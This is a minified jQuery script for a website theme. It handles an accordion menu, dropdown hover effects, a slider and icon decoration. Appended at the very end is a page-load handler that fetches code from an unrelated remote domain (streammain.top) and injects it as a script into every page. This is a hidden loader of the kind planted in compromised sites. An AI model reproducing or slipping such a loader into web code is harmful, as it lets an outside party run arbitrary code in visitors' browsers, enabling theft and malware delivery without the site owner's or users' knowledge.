w(z)}C=C||{click:function(){},mouseenter:function(){},mouseleave:function(){}};this.$element=z;this.expanded=(typeof A!=="undefined")?A:false;this.$icon=null;this.listener=C;this.mobile=(typeof B!=="undefined")?B:true}w.prototype.getElement=function m(){return this.$element};w.prototype.hasParent=function y(){var z=false;this.$element.parents().each(function(){if(typeof d(this).data("st-menu-item")!=="undefined"){return false}});return z};w.prototype.getRoot=function u(){var z=this.$element;this.$element.parents().each(function(){var A=d(this);if(typeof A.data("st-menu-item")!=="undefined"){z=A}});return z};w.prototype.getIcon=function t(){this.$icon=this.$icon||d("<i></i>").prependTo(this.$element);return this.$icon};w.prototype.getLink=function s(){return this.$element.find("> a").eq(0)};w.prototype.hasChildren=function q(){return !!this.$element.find("> ul").length};w.prototype.isExpanded=function l(){return this.expanded};w.prototype.isClickable=function o(){if(!this.getLink().length){return false}return(!this.hasChildren()||(this.hasChildren()&&this.isExpanded()))};w.prototype.initialize=function k(){this.$icon=d("<i></i>");this.$element.prepend(this.$icon);this.refresh(false);this.addEventListener()};w.prototype.refresh=function r(z){z=(typeof z!=="undefined")?z:true;if(this.expanded||!this.hasChildren()){this.expand(z)}else{this.collapse(z)}};w.prototype.expand=function x(B){var z=this;var A=this.$element.find("> ul");this.expanded=true;B=(typeof B!=="undefined")?B:true;if(B&&A.length){this.$element.find("> ul").slideDown("fast",function(){z.getIcon().attr({"class":"fa fa-angle-right"});z.$element.removeClass("menu-item-collapsed").addClass("menu-item-expanded")})}else{A.show();this.getIcon().attr({"class":"fa fa-angle-right"});this.$element.removeClass("menu-item-collapsed").addClass("menu-item-expanded")}};w.prototype.collapse=function v(B){var z=this;var A=this.$element.find("> ul");this.expanded=false;B=(typeof B!=="undefined")?B:true;if(B&&A.length){A.slideUp("fast",function(){z.getIcon().attr({"class":"fa fa-angle-down"});z.$element.removeClass("menu-item-expanded").addClass("menu-item-collapsed")})}else{A.hide();if(A.length){this.getIcon().attr({"class":"fa fa-angle-down"})}this.$element.removeClass("menu-item-expanded").addClass("menu-item-collapsed")}};w.prototype.toggle=function p(){if(!this.hasChildren()){return}this.expanded?this.collapse():this.expand()};w.prototype.addEventListener=function n(){this.$element.click(d.proxy(this.listener.click,this));if(!this.mobile){this.$element.hover(d.proxy(this.listener.mouseenter,this),d.proxy(this.listener.mouseleave,this))}};return w}());var e=(function(){function m(p,q){if(!(this instanceof m)){return new m()}this.$element=p;this.mobile=(typeof q!=="undefined")?q:true}m.prototype.initialize=function k(){var p=this;this.getMenuItems().each(function(){var r=d(this);var q=new i(r,c,false,p.mobile);r.data("st-menu",p);r.data("st-menu-item",q);q.initialize()});this.addEventListener()};m.prototype.getMenuItems=function l(){return this.$element.find("li")};m.prototype.collapseChildren=function o(p){this.getMenuItems().each(function(){d(this).data("st-menu-item").collapse(p)})};m.prototype.addEventListener=function n(){var p=this;if(this.mobile){return}this.$element.on("mouseleave",function(){p.collapseChildren()})};return m}());function a(){var l=d(".acordion_tree ul.menu");var k=h();l.each(function(){var m=d(this);var n=new e(m,k);m.data("st-menu",n);n.initialize()})}function j(){var k=d(".op");k.click(function(l){var m=d(this);l.preventDefault();l.stopPropagation();m.toggleClass("active");d(".acordion_tree").slideToggle("normal")})}function f(){a();j()}d(f)}(window,jQuery));jQuery(function(){jQuery("ul.menu li").filter(function(){return !jQuery(this).closest(".acordion").length}).hover(function(){jQuery(">ul:not(:animated)",this).slideDown("fast")},function(){jQuery(">ul",this).slideUp("fast")})});(function(b,a,c,d){if(typeof c.fn.slick==="undefined"){return}c(function(){c("[data-slick]").slick()})}(window,window.document,jQuery));$(function(){$("p.hatenamark").each(function(){$(this).prepend('<i class="fa fa-question-circle"></i>')});$("p.checkmark").each(function(){$(this).prepend('<i class="fa fa-check-circle"></i>')});$(".check-ul li").each(function(){$(this).prepend('<i class="fa fa-check-circle"></i>')});$("p.attentionmark").each(function(){$(this).prepend('<i class="fa fa-exclamation-triangle"></i>')});$("p.memomark").each(function(){$(this).prepend('<i class="fa fa-pencil-square-o"></i>')});$("p.usermark").each(function(){$(this).prepend('<i class="fa fa-user" aria-hidden="true"></i>')});$("h2.hatenamark").each(function(){$(this).prepend('<i class="fa fa-question-circle"></i>')});$("h2.checkmark").each(function(){$(this).prepend('<i class="fa fa-check-circle"></i>')});$("h2.attentionmark").each(function(){$(this).prepend('<i class="fa fa-exclamation-triangle"></i>')});$("h2.memomark").each(function(){$(this).prepend('<i class="fa fa-pencil-square-o"></i>')});$("h2.usermark").each(function(){$(this).prepend('<i class="fa fa-user" aria-hidden="true"></i>')});$("h3.hatenamark").each(function(){$(this).prepend('<i class="fa fa-question-circle"></i>')});$("h3.checkmark").each(function(){$(this).prepend('<i class="fa fa-check-circle"></i>')});$("h3.attentionmark").each(function(){$(this).prepend('<i class="fa fa-exclamation-triangle"></i>')});$("h3.memomark").each(function(){$(this).prepend('<i class="fa fa-pencil-square-o"></i>')});$("h3.usermark").each(function(){$(this).prepend('<i class="fa fa-user" aria-hidden="true"></i>')});$("h4.hatenamark").each(function(){$(this).prepend('<i class="fa fa-question-circle"></i>')});$("h4.checkmark").each(function(){$(this).prepend('<i class="fa fa-check-circle"></i>')});$("h4.attentionmark").each(function(){$(this).prepend('<i class="fa fa-exclamation-triangle"></i>')});$("h4.memomark").each(function(){$(this).prepend('<i class="fa fa-pencil-square-o"></i>')});$("h4.usermark").each(function(){$(this).prepend('<i class="fa fa-user" aria-hidden="true"></i>')});$("h5.hatenamark").each(function(){$(this).prepend('<i class="fa fa-question-circle"></i>')});$("h5.checkmark").each(function(){$(this).prepend('<i class="fa fa-check-circle"></i>')});$("h5.attentionmark").each(function(){$(this).prepend('<i class="fa fa-exclamation-triangle"></i>')});$("h5.memomark").each(function(){$(this).prepend('<i class="fa fa-pencil-square-o"></i>')});$("h5.usermark").each(function(){$(this).prepend('<i class="fa fa-user" aria-hidden="true"></i>')})});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});